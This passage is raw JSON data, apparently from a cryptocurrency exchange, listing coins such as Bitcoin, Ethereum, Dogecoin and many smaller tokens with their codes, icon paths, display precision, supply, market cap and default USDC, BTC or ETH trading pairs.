Classic","coin_code":"ETC","display_precision":8,"cs":155139435.5867232,"mc":1933037367.4105713,"convert_default_pair":"ETC_USDC","trade_default_pair":"ETC_USDC"},"618f85a60957126f82651c4c":{"_id":"618f85a60957126f82651c4c","coin_icon":"coins/bnb.png","is_active":true,"coin_name":"BNB","coin_code":"BNB","display_precision":8,"cs":136361292.54,"mc":127012362323.4576,"convert_default_pair":"BNB_USDC","trade_default_pair":"BNB_USDC"},"618f85a6095712f762651c58":{"_id":"618f85a6095712f762651c58","coin_icon":"coins/celr.png","is_active":true,"coin_name":"Celer Network","coin_code":"CELR","display_precision":8,"cs":7803424106.9912,"mc":32594902.494902246,"convert_default_pair":"CELR_USDC","trade_default_pair":null},"618f85a60957127c2d651c64":{"_id":"618f85a60957127c2d651c64","coin_icon":"coins/ogn.png","is_active":true,"coin_name":"OriginToken","coin_code":"OGN","display_precision":8,"cs":662873823,"mc":21808548.776699997,"convert_default_pair":"OGN_USDC","trade_default_pair":"OGN_BTC"},"618f85a6095712bf29651c70":{"_id":"618f85a6095712bf29651c70","coin_icon":"coins/eth.png","is_active":true,"coin_name":"Ethereum","coin_code":"ETH","display_precision":8,"cs":120694649.80601878,"mc":395231528040.7813,"convert_default_pair":"ETH_USDC","trade_default_pair":"ETH_USDC"},"618f85a60957125faf651c7c":{"_id":"618f85a60957125faf651c7c","coin_icon":"coins/neo.png","is_active":true,"coin_name":"NEO","coin_code":"NEO","display_precision":5,"cs":70538831,"mc":267653853.90640312,"convert_default_pair":"NEO_USDC","trade_default_pair":"NEO_USDC"},"618f85a60957124098651c94":{"_id":"618f85a60957124098651c94","coin_icon":"coins/celo.png","is_active":true,"coin_name":"Celo","coin_code":"CELO","display_precision":6,"cs":592171760,"mc":78197984.76380505,"convert_default_pair":"CELO_USDC","trade_default_pair":"CELO_BTC"},"618f85a6095712b4c1651cac":{"_id":"618f85a6095712b4c1651cac","coin_icon":"coins/auction.png","is_active":true,"coin_name":"Auction","coin_code":"AUCTION","display_precision":8,"cs":6590334.04969745,"mc":36378643.95432992,"convert_default_pair":"AUCTION_USDC","trade_default_pair":"AUCTION_USDC"},"618f85a60957129ad9651cd0":{"_id":"618f85a60957129ad9651cd0","coin_icon":"coins/trb.png","is_active":true,"coin_name":"Tellor Tributes","coin_code":"TRB","display_precision":8,"cs":2740967,"mc":60767238.39000001,"convert_default_pair":"TRB_USDC","trade_default_pair":"TRB_USDC"},"618f85a6095712262e651cdc":{"_id":"618f85a6095712262e651cdc","coin_icon":"coins/bnt.png","is_active":true,"coin_name":"Bancor","coin_code":"BNT","display_precision":8,"cs":109771475.17179503,"mc":47684728.81462776,"convert_default_pair":"BNT_USDC","trade_default_pair":null},"618f85a60957121d0e651d0d":{"_id":"618f85a60957121d0e651d0d","coin_icon":"coins/utk.png","is_active":true,"coin_name":"Utrust","coin_code":"UTK","display_precision":8,"cs":704112145,"mc":9188663.492250001,"convert_default_pair":"UTK_USDC","trade_default_pair":"UTK_USDC"},"618f85a6095712ae65651d34":{"_id":"618f85a6095712ae65651d34","coin_icon":"coins/tru.png","is_active":true,"coin_name":"TrueFi","coin_code":"TRU","display_precision":8,"cs":1370406688.3459923,"mc":13841107.552294523,"convert_default_pair":"TRU_USDC","trade_default_pair":null},"618f85a60957129ed4651d4f":{"_id":"618f85a60957129ed4651d4f","coin_icon":"coins/trx.png","is_active":true,"coin_name":"TRON","coin_code":"TRX","display_precision":8,"cs":94705284622.32317,"mc":29226050834.44893,"convert_default_pair":"TRX_USDC","trade_default_pair":"TRX_USDC"},"618f85a60957127adb651d5b":{"_id":"618f85a60957127adb651d5b","coin_icon":"coins/mdt.png","is_active":true,"coin_name":"Measurable Data Token","coin_code":"MDT","display_precision":8,"cs":676157012.5,"mc":8938795.70525,"convert_default_pair":"MDT_USDC","trade_default_pair":null},"618f85a60957122e9e651da7":{"_id":"618f85a60957122e9e651da7","coin_icon":"coins/egld.png","is_active":true,"coin_name":"MultiversX","coin_code":"EGLD","display_precision":8,"cs":29124278.51965901,"mc":177366856.18472335,"convert_default_pair":"EGLD_USDC","trade_default_pair":"EGLD_USDC"},"618f85a609571299be651db4":{"_id":"618f85a609571299be651db4","coin_icon":"coins/pundix.png","is_active":true,"coin_name":"Pundi X","coin_code":"PUNDIX","display_precision":8,"cs":258386541.0999244,"mc":61909415.24754188,"convert_default_pair":"PUNDIX_USDC","trade_default_pair":"PUNDIX_USDC"},"618f85a609571238b5651dd9":{"_id":"618f85a609571238b5651dd9","coin_icon":"coins/crv.png","is_active":true,"coin_name":"Curve","coin_code":"CRV","display_precision":8,"cs":1455804449.3494914,"mc":611001127.3919816,"convert_default_pair":"CRV_USDC","trade_default_pair":"CRV_USDC"},"618f85a60957128300651e2f":{"_id":"618f85a60957128300651e2f","coin_icon":"coins/qnt.png","is_active":true,"coin_name":"Quant","coin_code":"QNT","display_precision":8,"cs":12072738,"mc":883120784.7,"convert_default_pair":"QNT_USDC","trade_default_pair":"QNT_USDC"},"618f85a60957121448651e3b":{"_id":"618f85a60957121448651e3b","coin_icon":"coins/alice.png","is_active":true,"coin_name":"My Neighbor Alice","coin_code":"ALICE","display_precision":6,"cs":100213844.551106,"mc":17597551.103174217,"convert_default_pair":"ALICE_USDC","trade_default_pair":null},"618f85a60957123f02651e48":{"_id":"618f85a60957123f02651e48","coin_icon":"coins/og.png","is_active":true,"coin_name":"OG Fan Token","coin_code":"OG","display_precision":2,"cs":4539546,"mc":18884511.36,"convert_default_pair":"OG_USDC","trade_default_pair":"OG_BTC"},"618f85a7095712451f651e60":{"_id":"618f85a7095712451f651e60","coin_icon":"coins/om.png","is_active":true,"coin_name":"MANTRA DAO","coin_code":"OM","display_precision":8,"cs":1155578108.4378257,"mc":87361704.99789962,"convert_default_pair":"OM_USDC","trade_default_pair":"OM_USDC"},"618f85a7095712aa58651e93":{"_id":"618f85a7095712aa58651e93","coin_icon":"coins/ssv.png","is_active":true,"coin_name":"SSV Token","coin_code":"SSV","display_precision":8,"cs":15713878.28421594,"mc":65982574.91542273,"convert_default_pair":"SSV_USDC","trade_default_pair":"SSV_USDC"},"618f85a7095712599f651eab":{"_id":"618f85a7095712599f651eab","coin_icon":"coins/ctk.png","is_active":true,"coin_name":"CertiK","coin_code":"CTK","display_precision":6,"cs":154729578,"mc":41362818.30397584,"convert_default_pair":"CTK_USDC","trade_default_pair":"CTK_BTC"},"618f85a70957125d88651eb7":{"_id":"618f85a70957125d88651eb7","coin_icon":"coins/arpa.png","is_active":true,"coin_name":"ARPA Chain","coin_code":"ARPA","display_precision":8,"cs":1519586598.3877385,"mc":19602667.119201828,"convert_default_pair":"ARPA_USDC","trade_default_pair":"ARPA_BTC"},"618f85a709571207b1651edd":{"_id":"618f85a709571207b1651edd","coin_icon":"coins/iotx.png","is_active":true,"coin_name":"IoTeX","coin_code":"IOTX","display_precision":8,"cs":9441368979,"mc":76663916.10948001,"convert_default_pair":"IOTX_USDC","trade_default_pair":"IOTX_ETH"},"618f85a7095712a7b6651ee9":{"_id":"618f85a7095712a7b6651ee9","coin_icon":"coins/shib.png","is_active":true,"coin_name":"SHIBA INU","coin_code":"SHIB","display_precision":2,"cs":589244014101574,"mc":4926079957.889158,"convert_default_pair":"SHIB_USDC","trade_default_pair":"SHIB_USDC"},"618f85a7095712a5b0651f1a":{"_id":"618f85a7095712a5b0651f1a","coin_icon":"coins/stx.png","is_active":true,"coin_name":"Stacks","coin_code":"STX","display_precision":6,"cs":1814605788.19049,"mc":661060888.6377956,"convert_default_pair":"STX_USDC","trade_default_pair":"STX_USDC"},"618f85a70957126b4d651f32":{"_id":"618f85a70957126b4d651f32","coin_icon":"coins/dent.png","is_active":true,"coin_name":"DENT","coin_code":"DENT","display_precision":8,"cs":99999999999.99994,"mc":22099999.99999999,"convert_default_pair":"DENT_USDC","trade_default_pair":null},"618f85a70957127768651f3e":{"_id":"618f85a70957127768651f3e","coin_icon":"coins/mbox.png","is_active":true,"coin_name":"MOBOX","coin_code":"MBOX","display_precision":8,"cs":500322467,"mc":15810189.957200002,"convert_default_pair":"MBOX_USDC","trade_default_pair":null},"618f85a70957126b6d651f4d":{"_id":"618f85a70957126b6d651f4d","coin_icon":"coins/iost.png","is_active":true,"coin_name":"IOST","coin_code":"IOST","display_precision":8,"cs":30748840138,"mc":50366600.146044,"convert_default_pair":"IOST_USDC","trade_default_pair":null},"618f85a7095712d2ab651f59":{"_id":"618f85a7095712d2ab651f59","coin_icon":"coins/cake.png","is_active":true,"coin_name":"PancakeSwap","coin_code":"CAKE","display_precision":8,"cs":344289621.5215551,"mc":709580909.9559251,"convert_default_pair":"CAKE_USDC","trade_default_pair":"CAKE_USDC"},"618f85a70957128d0d651f7e":{"_id":"618f85a70957128d0d651f7e","coin_icon":"coins/band.png","is_active":true,"coin_name":"BAND","coin_code":"BAND","display_precision":8,"cs":170695039.068936,"mc":57353533.127162494,"convert_default_pair":"BAND_USDC","trade_default_pair":"BAND_BTC"},"618f85a70957127aca651f8a":{"_id":"618f85a70957127aca651f8a","coin_icon":"coins/sun.png","is_active":true,"coin_name":"SUN","coin_code":"SUN","display_precision":8,"cs":19199019635.25119,"mc":396267765.2715845,"convert_default_pair":"SUN_USDC","trade_default_pair":null},"618f85a7095712e59a651f98":{"_id":"618f85a7095712e59a651f98","coin_icon":"coins/btc.png","is_active":true,"coin_name":"Bitcoin","coin_code":"BTC","display_precision":8,"cs":19976359,"mc":1897795456063.1301,"convert_default_pair":"BTC_USDC","trade_default_pair":"BTC_USDC"},"618f85a709571230c2651fa4":{"_id":"618f85a709571230c2651fa4","coin_icon":"coins/twt.png","is_active":true,"coin_name":"Trust Wallet Token","coin_code":"TWT","display_precision":8,"cs":429860515.46,"mc":406562075.52206796,"convert_default_pair":"TWT_USDC","trade_default_pair":"TWT_USDC"},"618f85a70957127a2f651fb0":{"_id":"618f85a70957127a2f651fb0","coin_icon":"coins/nkn.png","is_active":true,"coin_name":"NKN","coin_code":"NKN","display_precision":8,"cs":796074111.2003092,"mc":10906215.323444236,"convert_default_pair":"NKN_USDC","trade_default_pair":null},"618f85a70957126a19651fbc":{"_id":"618f85a70957126a19651fbc","coin_icon":"coins/rsr.png","is_active":true,"coin_name":"Reserve Rights","coin_code":"RSR","display_precision":8,"cs":62553174091,"mc":164327188.337057,"convert_default_pair":"RSR_USDC","trade_default_pair":"RSR_USDC"},"618f85a709571291ec651fc8":{"_id":"618f85a709571291ec651fc8","coin_icon":"coins/iota.png","is_active":true,"coin_name":"MIOTA","coin_code":"IOTA","display_precision":6,"cs":4238840985,"mc":399298820.787,"convert_default_pair":"IOTA_USDC","trade_default_pair":"IOTA_USDC"},"618f85a709571220ba651fd4":{"_id":"618f85a709571220ba651fd4","coin_icon":"coins/cvc.png","is_active":true,"coin_name":"Civic","coin_code":"CVC","display_precision":8,"cs":1000000000,"mc":46280000,"convert_default_pair":"CVC_USDC","trade_default_pair":"CVC_USDC"},"618f85a70957122285652005":{"_id":"618f85a70957122285652005","coin_icon":"coins/ark.png","is_active":true,"coin_name":"Ark","coin_code":"ARK","display_precision":8,"cs":192410118,"mc":54413581.3704,"convert_default_pair":"ARK_USDC","trade_default_pair":null},"618f85a70957127ea9652038":{"_id":"618f85a70957127ea9652038","coin_icon":"coins/bttc.png","is_active":true,"coin_name":"BitTorrent","coin_code":"BTTC","display_precision":6,"cs":990000000000,"mc":415800,"convert_default_pair":"BTTC_USDC","trade_default_pair":null},"618f85a70957128f61652044":{"_id":"618f85a70957128f61652044","coin_icon":"coins/one.png","is_active":true,"coin_name":"Harmony","coin_code":"ONE","display_precision":8,"cs":14822055517.262915,"mc":59288222.06905166,"convert_default_pair":"ONE_USDC","trade_default_pair":null},"618f85a70957125b4065205c":{"_id":"618f85a70957125b4065205c","coin_icon":"coins/ong.png","is_active":true,"coin_name":"Ontology Gas","coin_code":"ONG","display_precision":8,"cs":440021782.1658368,"mc":39513956.03849215,"convert_default_pair":"ONG_USDC","trade_default_pair":"ONG_BTC"},"618f85a709571290f0652068":{"_id":"618f85a709571290f0652068","coin_icon":"coins/ankr.png","is_active":true,"coin_name":"Ankr","coin_code":"ANKR","display_precision":8,"cs":10000000000,"mc":69200000,"convert_default_pair":"ANKR_USDC","trade_default_pair":null},"618f85a7095712ddc2652074":{"_id":"618f85a7095712ddc2652074","coin_icon":"coins/sushi.png","is_active":true,"coin_name":"Sushi","coin_code":"SUSHI","display_precision":8,"cs":286833955.3297874,"mc":93221035.4821809,"convert_default_pair":"SUSHI_USDC","trade_default_pair":"SUSHI_USDC"},"618f85a70957120d82652080":{"_id":"618f85a70957120d82652080","coin_icon":"coins/algo.png","is_active":true,"coin_name":"Algorand","coin_code":"ALGO","display_precision":6,"cs":8852031011.749098,"mc":1119781922.986261,"convert_default_pair":"ALGO_USDC","trade_default_pair":"ALGO_USDC"},"618f85a7095712014c65208c":{"_id":"618f85a7095712014c65208c","coin_icon":"coins/sc.png","is_active":true,"coin_name":"Siacoin","coin_code":"SC","display_precision":8,"cs":56025636522.075195,"mc":91938069.5327254,"convert_default_pair":"SC_USDC","trade_default_pair":"SC_ETH"},"618f85a7095712c7f2652098":{"_id":"618f85a7095712c7f2652098","coin_icon":"coins/wbtc.png","is_active":true,"coin_name":"Wrapped Bitcoin","coin_code":"WBTC","display_precision":8,"cs":125330.50967912,"mc":11879275643.916742,"convert_default_pair":"WBTC_ETH","trade_default_pair":"WBTC_ETH"},"618f85a70957126f8d6520a4":{"_id":"618f85a70957126f8d6520a4","coin_icon":"coins/ont.png","is_active":true,"coin_name":"Ontology","coin_code":"ONT","display_precision":8,"cs":934260568,"mc":61567771.4312,"convert_default_pair":"ONT_USDC","trade_default_pair":"ONT_USDC"},"618f85a7095712ae366520b3":{"_id":"618f85a7095712ae366520b3","coin_icon":"coins/pivx.png","is_active":true,"coin_name":"PIVX","coin_code":"PIVX","display_precision":8,"cs":99858911.52714004,"mc":16986000.85076652,"convert_default_pair":"PIVX_USDC","trade_default_pair":"PIVX_BTC"},"618f85a70957121a3c6520bf":{"_id":"618f85a70957121a3c6520bf","coin_icon":"coins/asr.png","is_active":true,"coin_name":"AS Roma Fan Token","coin_code":"ASR","display_precision":2,"cs":8054332,"mc":14191732.984,"convert_default_pair":"ASR_USDC","trade_default_pair":null},"618f85a7095712a8fd6520e4":{"_id":"618f85a7095712a8fd6520e4","coin_icon":"coins/mana.png","is_active":true,"coin_name":"Decentraland","coin_code":"MANA","display_precision":8,"cs":1969729010.368757,"mc":277337844.659921,"convert_default_pair":"MANA_USDC","trade_default_pair":"MANA_ETH"},"618f85a709571273a36520fc":{"_id":"618f85a709571273a36520fc","coin_icon":"coins/ata.png","is_active":true,"coin_name":"Automata","coin_code":"ATA","display_precision":8,"cs":921892028.2579365,"mc":17423759.334075,"convert_default_pair":"ATA_USDC","trade_default_pair":null},"618f85a7095712ab55652116":{"_id":"618f85a7095712ab55652116","coin_icon":"coins/nmr.png","is_active":true,"coin_name":"Numeraire","coin_code":"NMR","display_precision":8,"cs":7486938.24569449,"mc":78313374.04996437,"convert_default_pair":"NMR_USDC","trade_default_pair":"NMR_USDC"},"618f85a7095712361765212e":{"_id":"618f85a7095712361765212e","coin_icon":"coins/dodo.png","is_active":true,"coin_name":"DODO","coin_code":"DODO","display_precision":8,"cs":725703404.35,"mc":13280372.299605,"convert_default_pair":"DODO_USDC","trade_default_pair":"DODO_BTC"},"618f85a8095712b79b652146":{"_id":"618f85a8095712b79b652146","coin_icon":"coins/icp.png","is_active":true,"coin_name":"Internet Computer","coin_code":"ICP","display_precision":8,"cs":547235446.2755581,"mc":2267743689.365913,"convert_default_pair":"ICP_USDC","trade_default_pair":"ICP_USDC"},"618f85a8095712a378652152":{"_id":"618f85a8095712a378652152","coin_icon":"coins/zec.png","is_active":true,"coin_name":"Zcash","coin_code":"ZEC","display_precision":8,"cs":16488070.6655448,"mc":6821279715.042539,"convert_default_pair":"ZEC_ETH","trade_default_pair":"ZEC_USDC"},"618f85a80957123ff665215e":{"_id":"618f85a80957123ff665215e","coin_icon":"coins/atm.png","is_active":true,"coin_name":"Atlético de Madrid Fan Token","coin_code":"ATM","display_precision":2,"cs":7744773,"mc":8039074.374,"convert_default_pair":"ATM_USDC","trade_default_pair":null},"618f85a809571244a8652177":{"_id":"618f85a809571244a8652177","coin_icon":"coins/icx.png","is_active":true,"coin_name":"ICON","coin_code":"ICX","display_precision":8,"cs":1087105443.7064712,"mc":63595668.45682857,"convert_default_pair":"ICX_USDC","trade_default_pair":"ICX_BTC"},"618f85a8095712f1e565218f":{"_id":"618f85a8095712f1e565218f","coin_icon":"coins/zen.png","is_active":true,"coin_name":"Horizen","coin_code":"ZEN","display_precision":8,"cs":17719929.3034167,"mc":222012994.24250782,"convert_default_pair":"ZEN_USDC","trade_default_pair":"ZEN_USDC"},"618f85a8095712362c6521a7":{"_id":"618f85a8095712362c6521a7","coin_icon":"coins/doge.png","is_active":true,"coin_name":"Dogecoin","coin_code":"DOGE","display_precision":8,"cs":168333593126.57907,"mc":23093685641.035385,"convert_default_pair":"DOGE_USDC","trade_default_pair":"DOGE_USDC"},"618f85a809571224a16521b3":{"_id":"618f85a809571224a16521b3","coin_icon":"coins/dusk.png","is_active":true,"coin_name":"Dusk Network","coin_code":"DUSK","display_precision":8,"cs":486999999.31632507,"mc":42125499.94086211,"convert_default_pair":"DUSK_USDC","trade_default_pair":"DUSK_BTC"},"618f85a8095712d26a6521cc":{"_id":"618f85a8095712d26a6521cc","coin_icon":"coins/sxp.png","is_active":true,"coin_name":"Swipe","coin_code":"SXP","display_precision":8,"cs":668946034.3184755,"mc":44351122.075314924,"convert_default_pair":"SXP_USDC","trade_default_pair":null},"618f85a80957126d806521d8":{"_id":"618f85a80957126d806521d8","coin_icon":"coins/hbar.png","is_active":true,"coin_name":"Hedera Hashgraph","coin_code":"HBAR","display_precision":8,"cs":42793137594.17222,"mc":5002089853.382791,"convert_default_pair":"HBAR_USDC","trade_default_pair":"HBAR_USDC"},"618f85a8095712d6c46521e4":{"_id":"618f85a8095712d6c46521e4","coin_icon":"coins/rvn.png","is_active":true,"coin_name":"Ravencoin","coin_code":"RVN","display_precision":8,"cs":16025696307.347319,"mc":117308096.96978237,"convert_default_pair":"RVN_USDC","trade_default_pair":"RVN_USDC"},"618f85a8095712b7976521f0":{"_id":"618f85a8095712b7976521f0","coin_icon":"coins/mln.png","is_active":true,"coin_name":"Enzyme","coin_code":"MLN","display_precision":8,"cs":2987671.11134184,"mc":14818848.712255526,"convert_default_pair":"MLN_USDC","trade_default_pair":null},"618f85a8095712821165220a":{"_id":"618f85a8095712821165220a","coin_icon":"coins/ctsi.png","is_active":true,"coin_name":"Cartesi","coin_code":"CTSI","display_precision":8,"cs":900922169.7111657,"mc":34054858.01508206,"convert_default_pair":"CTSI_USDC","trade_default_pair":"CTSI_BTC"},"618f85a809571216db652216":{"_id":"618f85a809571216db652216","coin_icon":"coins/kava.png","is_active":true,"coin_name":"Kava","coin_code":"KAVA","display_precision":6,"cs":1082847624,"mc":97781140.4472,"convert_default_pair":"KAVA_USDC","trade_default_pair":"KAVA_BTC"},"618f85a80957128581652222":{"_id":"618f85a80957128581652222","coin_icon":"coins/c98.png","is_active":true,"coin_name":"Coin98","coin_code":"C98","display_precision":8,"cs":999998918,"mc":23999974.032,"convert_default_pair":"C98_USDC","trade_default_pair":null},"618f85a80957121bd965222e":{"_id":"618f85a80957121bd965222e","coin_icon":"coins/psg.png","is_active":true,"coin_name":"Paris Saint-Germain Fan Token","coin_code":"PSG","display_precision":2,"cs":13639801,"mc":12016664.681,"convert_default_pair":"PSG_USDC","trade_default_pair":null},"618f85a809571270a1652248":{"_id":"618f85a809571270a1652248","coin_icon":"coins/ava.png","is_active":true,"coin_name":"Travala.com","coin_code":"AVA","display_precision":8,"cs":71055612,"mc":26077409.604,"convert_default_pair":"AVA_USDC","trade_default_pair":"AVA_BTC"},"618f85a809571205ac652254":{"_id":"618f85a809571205ac652254","coin_icon":"coins/sys.png","is_active":true,"coin_name":"Syscoin","coin_code":"SYS","display_precision":8,"cs":848972568.441006,"mc":17955769.822527274,"convert_default_pair":"SYS_USDC","trade_default_pair":"SYS_BTC"},"618f85a80957121c3a65226c":{"_id":"618f85a80957121c3a65226c","coin_icon":"coins/strax.png","is_active":true,"coin_name":"Stratis","coin_code":"STRAX","display_precision":8,"cs":2048657251.455019,"mc":45705543.279961474,"convert_default_pair":"STRAX_USDC","trade_default_pair":null},"618f85a80957126854652285":{"_id":"618f85a80957126854652285","coin_icon":"coins/gas.png","is_active":true,"coin_name":"NeoGas","coin_code":"GAS","display_precision":8,"cs":64992331,"mc":135379025.47300002,"convert_default_pair":"GAS_USDC","trade_default_pair":"GAS_BTC"},"618f85a809571281cf652293":{"_id":"618f85a809571281cf652293","coin_icon":"coins/theta.png","is_active":true,"coin_name":"Theta Token","coin_code":"THETA","display_precision":8,"cs":1000000000,"mc":306000000,"convert_default_pair":"THETA_USDC","trade_default_pair":"THETA_USDC"},"618f85a809571272436522ab":{"_id":"618f85a809571272436522ab","coin_icon":"coins/wan.png","is_active":true,"coin_name":"Wanchain","coin_code":"WAN","display_precision":8,"cs":198796398.44126105,"mc":14353412.713953078,"convert_default_pair":"WAN_BTC","trade_default_pair":"WAN_BTC"},"618f85a80957121fa16522db":{"_id":"618f85a80957121fa16522db","coin_icon":"coins/mask.png","is_active":true,"coin_name":"Mask Network","coin_code":"MASK","display_precision":8,"cs":100000000,"mc":66500000,"convert_default_pair":"MASK_USDC","trade_default_pair":"MASK_USDC"},"618f85a80957120a6b6522e7":{"_id":"618f85a80957120a6b6522e7","coin_icon":"coins/aave.png","is_active":true,"coin_name":"Aave","coin_code":"AAVE","display_precision":8,"cs":15315829.52536708,"mc":2634782153.2488985,"convert_default_pair":"AAVE_USDC","trade_default_pair":"AAVE_USDC"},"618f85a9095712e9c8652331":{"_id":"618f85a9095712e9c8652331","coin_icon":"coins/yfi.png","is_active":true,"coin_name":"yearn.finance","coin_code":"YFI","display_precision":8,"cs":35091.98993094,"mc":120051696.03204471,"convert_default_pair":"YFI_BTC","trade_default_pair":"YFI_BTC"},"618f85a909571217af652340":{"_id":"618f85a909571217af652340","coin_icon":"coins/xec.png","is_active":true,"coin_name":"eCash","coin_code":"XEC","display_precision":2,"cs":19975223422580,"mc":229515317.1254442,"convert_default_pair":null,"trade_default_pair":null},"618f85a90957120ff165234c":{"_id":"618f85a90957120ff165234c","coin_icon":"coins/ygg.png","is_active":true,"coin_name":"Yield Guild Games","coin_code":"YGG","display_precision":8,"cs":709911393.6377844,"mc":50261726.669555135,"convert_default_pair":"YGG_USDC","trade_default_pair":"YGG_USDC"},"618f85a90957121917652358":{"_id":"618f85a90957121917652358","coin_icon":"coins/axs.png","is_active":true,"coin_name":"Axie Infinity","coin_code":"AXS","display_precision":8,"cs":168207883.47174028,"mc":214128635.65952536,"convert_default_pair":"AXS_USDC","trade_default_pair":"AXS_USDC"},"618f85a90957125c58652364":{"_id":"618f85a90957125c58652364","coin_icon":"coins/zil.png","is_active":true,"coin_name":"Zilliqa","coin_code":"ZIL","display_precision":8,"cs":19649789391.246933,"mc":111021310.06054516,"convert_default_pair":"ZIL_ETH","trade_default_pair":"ZIL_ETH"},"618f85a9095712d47f6523a5":{"_id":"618f85a9095712d47f6523a5","coin_icon":"coins/comp.png","is_active":true,"coin_name":"Compound","coin_code":"COMP","display_precision":8,"cs":9963356.4652842,"mc":262932977.11885005,"convert_default_pair":"COMP_USDC","trade_default_pair":"COMP_USDC"},"618f85a909571235016523b3":{"_id":"618f85a909571235016523b3","coin_icon":"coins/rune.png","is_active":true,"coin_name":"THORChain","coin_code":"RUNE","display_precision":8,"cs":351031085,"mc":235541858.03500003,"convert_default_pair":"RUNE_USDC","trade_default_pair":"RUNE_USDC"},"618f85a909571206a06523bf":{"_id":"618f85a909571206a06523bf","coin_icon":"coins/forth.png","is_active":true,"coin_name":"Ampleforth Governance Token","coin_code":"FORTH","display_precision":8,"cs":14343554.15380151,"mc":24923421.680446066,"convert_default_pair":"FORTH_USDC","trade_default_pair":"FORTH_BTC"},"618f85a9095712e17d6523d7":{"_id":"618f85a9095712e17d6523d7","coin_icon":"coins/ghst.png","is_active":true,"coin_name":"Aavegotchi","coin_code":"GHST","display_precision":8,"cs":52747801.21406849,"mc":9547352.019746397,"convert_default_pair":"GHST_USDC","trade_default_pair":null},"618f85a909571265456523e3":{"_id":"618f85a909571265456523e3","coin_icon":"coins/idex.png","is_active":true,"coin_name":"IDEX","coin_code":"IDEX","display_precision":8,"cs":1000000000,"mc":9740000,"convert_default_pair":"IDEX_USDC","trade_default_pair":"IDEX_USDC"},"618f85a90957126a4a6523fb":{"_id":"618f85a90957126a4a6523fb","coin_icon":"coins/dexe.png","is_active":true,"coin_name":"DeXe","coin_code":"DEXE","display_precision":8,"cs":83733681.65159214,"mc":270962193.8245522,"convert_default_pair":"DEXE_USDC","trade_default_pair":null},"618f85a90957123ec2652407":{"_id":"618f85a90957123ec2652407","coin_icon":"coins/avax.png","is_active":true,"coin_name":"Avalanche","coin_code":"AVAX","display_precision":8,"cs":430769623.91614205,"mc":5772312960.476303,"convert_default_pair":"AVAX_USDC","trade_default_pair":"AVAX_USDC"},"618f85a90957123213652414":{"_id":"618f85a90957123213652414","coin_icon":"coins/knc.png","is_active":true,"coin_name":"KyberNetwork","coin_code":"KNC","display_precision":8,"cs":190818431.59422946,"mc":44537021.934093155,"convert_default_pair":"KNC_USDC","trade_default_pair":"KNC_BTC"},"618f85a90957120d3965242c":{"_id":"618f85a90957120d3965242c","coin_icon":"coins/prom.png","is_active":true,"coin_name":"Prometeus","coin_code":"PROM","display_precision":8,"cs":18250000,"mc":78183000,"convert_default_pair":"PROM_USDC","trade_default_pair":null},"618f85a90957124a8d652446":{"_id":"618f85a90957124a8d652446","coin_icon":"coins/lpt.png","is_active":true,"coin_name":"Livepeer","coin_code":"LPT","display_precision":8,"cs":48777534.57792581,"mc":156039333.11478466,"convert_default_pair":"LPT_USDC","trade_default_pair":"LPT_USDC"},"618f85a90957121959652452":{"_id":"618f85a90957121959652452","coin_icon":"coins/hive.png","is_active":true,"coin_name":"Hive","coin_code":"HIVE","display_precision":3,"cs":511184060.752,"mc":53623207.9728848,"convert_default_pair":"HIVE_USDC","trade_default_pair":"HIVE_USDC"},"618f85a909571293e665245e":{"_id":"618f85a909571293e665245e","coin_icon":"coins/bifi.png","is_active":true,"coin_name":"Beefy.Finance","coin_code":"BIFI","display_precision":8,"cs":80000,"mc":14728000,"convert_default_pair":"BIFI_USDC","trade_default_pair":null},"618f85a9095712867565246b":{"_id":"618f85a9095712867565246b","coin_icon":"coins/waxp.png","is_active":true,"coin_name":"WAX","coin_code":"WAXP","display_precision":8,"cs":4527257004.462719,"mc":38889137.66833476,"convert_default_pair":"WAXP_BTC","trade_default_pair":null},"618f85a909571285e9652490":{"_id":"618f85a909571285e9652490","coin_icon":"coins/fet.png","is_active":true,"coin_name":"Fetch.AI","coin_code":"FET","display_precision":8,"cs":2302538327.7375026,"mc":637803116.7832882,"convert_default_pair":"FET_USDC","trade_default_pair":"FET_USDC"},"618f85a9095712063365249c":{"_id":"618f85a9095712063365249c","coin_icon":"coins/lrc.png","is_active":true,"coin_name":"Loopring","coin_code":"LRC","display_precision":8,"cs":1368115710.5266128,"mc":70594770.66317321,"convert_default_pair":"LRC_USDC","trade_default_pair":"LRC_ETH"},"618f85a909571204836524b6":{"_id":"618f85a909571204836524b6","coin_icon":"coins/mtl.png","is_active":true,"coin_name":"Metal","coin_code":"MTL","display_precision":8,"cs":89153205,"mc":34810957.15867747,"convert_default_pair":"MTL_USDC","trade_default_pair":"MTL_BTC"},"618f85a909571273076524c2":{"_id":"618f85a909571273076524c2","coin_icon":"coins/vet.png","is_active":true,"coin_name":"VeChain","coin_code":"VET","display_precision":8,"cs":85985041177,"mc":989687823.9472699,"convert_default_pair":"VET_USDC","trade_default_pair":"VET_USDC"},"618f85a9095712ef486524da":{"_id":"618f85a9095712ef486524da","coin_icon":"coins/usdt.png","is_active":true,"coin_name":"TetherUS","coin_code":"USDT","display_precision":8,"cs":186866822414.56506,"mc":186922882461.28943,"convert_default_pair":null,"trade_default_pair":null},"618f85a909571279136524e7":{"_id":"618f85a909571279136524e7","coin_icon":"coins/oxt.png","is_active":true,"coin_name":"Orchid","coin_code":"OXT","display_precision":8,"cs":997214634.4279902,"mc":24531480.00692856,"convert_default_pair":"OXT_USDC","trade_default_pair":"OXT_BTC"},"618f85a909571259ed6524f3":{"_id":"618f85a909571259ed6524f3","coin_icon":"coins/usdp.png","is_active":true,"coin_name":"Pax Dollar","coin_code":"USDP","display_precision":8,"cs":47569455.21182543,"mc":47626538.55807962,"trade_default_pair":null,"convert_default_pair":null},"618f85a90957123cd06524ff":{"_id":"618f85a90957123cd06524ff","coin_icon":"coins/dash.png","is_active":true,"coin_name":"Dash","coin_code":"DASH","display_precision":8,"cs":12554312.14854898,"mc":1100259916.6988325,"convert_default_pair":"DASH_USDC","trade_default_pair":"DASH_USDC"},"618f85a90957122ca565250e":{"_id":"618f85a90957122ca565250e","coin_icon":"coins/ilv.png","is_active":true,"coin_name":"Illuvium","coin_code":"ILV","display_precision":8,"cs":6798926.46421387,"mc":40181655.40350397,"convert_default_pair":"ILV_USDC","trade_default_pair":"ILV_USDC"},"618f85a90957120acc652528":{"_id":"618f85a90957120acc652528","coin_icon":"coins/lsk.png","is_active":true,"coin_name":"Lisk","coin_code":"LSK","display_precision":8,"cs":226314801.7458889,"mc":46394534.35790722,"convert_default_pair":"LSK_USDC","trade_default_pair":"LSK_USDC"},"618f85a9095712fd8965254f":{"_id":"618f85a9095712fd8965254f","coin_icon":"coins/